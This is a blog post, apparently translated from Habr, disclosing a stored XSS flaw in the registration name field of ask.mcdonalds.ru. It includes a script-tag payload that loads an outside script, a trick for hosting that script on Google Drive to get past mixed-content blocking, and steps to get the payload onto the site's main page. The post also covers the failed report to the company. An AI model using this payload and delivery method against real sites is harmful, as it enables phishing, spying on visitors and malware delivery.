Defice ask.mcdonalds.ru
All information is provided for informational purposes only. I am not responsible for any possible harm caused by the materials of this article.
It all started when, on a typical May day, I stumbled upon the VKontakte community, which published funny questions from people about McDonald’s products, which they asked on a certain website. It looked like this:

Having looked through the wall, I became interested and decided to see what this platform is for communicating with users - ask.mcdonalds.ru .
Short excursion:
According to the information published by them, “The site is designed to answer in as much detail as possible the questions that our guests most often have: about the composition, safety and quality of McDonald’s products - from field to counter. Therefore, within the framework of the Site, we answer questions that are directly related to McDonald's products. ”
I am really glad, from the point of view of the client, it's great when I can ask a question about the product and get an adequate answer to it.
')
Vulnerability Detection
Next, I decided to register and in passing checked how the characters transmitted through the registration form were screened. What was my surprise when I saw that on the page in the end everything is displayed "as is" . A simple example:

Thus, we immediately see the presence of Stored XSS , which can be used by anyone who wishes, since it is very easy to detect (by the way, well, besides, the site also has the notorious logout CSRF ).
That is, we, along with the usual at first glance, name and surname, also transmit by means of the form something like
<script src=http://site.com/AnyDangerousScript.js></script> and we get the ability to perform any of our script on the main page of the site when performing further simple actions, but first things first.
I decided to check the vulnerability again:

Interesting fact
If you suddenly want to read the same “provision on the processing and protection of personal data,” then you, alas, cannot do this, because 404 is waiting for us at mcdonalds.ru/legacy and this


But this time the code failed. Opening the console, I saw the following:

In this case, the page is transferred via the HTTPS protocol , but also contains the content transmitted via normal, open HTTP (my script). Then the connection is considered partially encrypted, and the page itself is called a page with mixed content .
That is, it is important here that the script is also transmitted via HTTPS .
I wondered where it would be easiest to place the script file in this case and remembered Google Drive . And the cloud storage from Google will come to the rescue here, and I will receive the necessary file without any problems using a secure protocol.
Any file stored on your Google Drive can be directly accessible via a direct link. Getting it is not at all difficult:
Make the file available by reference and get something like
https://drive.google.com/file/d/AAAAAAAAAAAAAAAAAAA/view?usp=sharingthen take the value after drive.google.com/file/d/, in our case “AAAAAAAAAAAAAAAAAAA”, and substitute it as the value of the id parameter in the link like
https://drive.google.com/uc?export=download&id=That's all, now it’s enough for us to register an account whose name will contain our code, then ask any simple question, wait until it is answered and it will be posted on the main page.

That is, we get the opportunity to execute any code on the main page of the site.

Implications of having such a vulnerability
I think it would be superfluous to talk about what McDonald’s is. For such a large company, the presence of such a vulnerability, or rather the exploitation of it by attackers, can lead to serious economic damage.
Since this is a stored vulnerability, it introduces its own (possibly malicious) code to the server, which is executed each time the user accesses the original page.
And if you imagine, the mass use options:
- spying on visitors
- phishing
- add your advertising affiliate programs to the site
- malware distribution
- and much more.
And if such vulnerability fell into the hands of their competitors in the market? Here you can act even more interesting, because in this way there is full access to the entire content of the page, they can also change the text of both questions and answers, forming fake questions and answers, exposing the whole company in a bad light, or even advertising their products, which will lead to the formation of a negative image, loss of customer loyalty and, in the long run, the loss of some customers in general. Such use may not be noticeable at first glance and the detection might be delayed.
And the deface of the site itself is dangerous, since the contents of the main page of the site, where most people go, can be changed.
Company Vulnerability Report and Outcome
After checking everything again and making sure that the vulnerability is stable and is not the result of my subjective interaction with the site, I decided to inform the company about its presence.
I contacted various email addresses on the site, wrote to the official VKontakte and Facebook posts, they only answered Facebook, saying that I could send all the details directly to them, which I did. Some time passed, but nothing was fixed, I once again wrote a reminder that the vulnerability is still present, but there was no answer. At the moment, more than 2 months have passed since the moment all the details were reported, unfortunately, nothing has been fixed.
I do not intend to exploit the vulnerability, therefore I hope that this article will also help to convey information to the company, and the vulnerability will be fixed.
Upd.
As such, the negative effect immediately after the publication of the article should not be, because before the publication one way or another, all questions are moderated, and time must pass, at least, until your question is answered.
Source: https://habr.com/ru/post/334564/
All Articles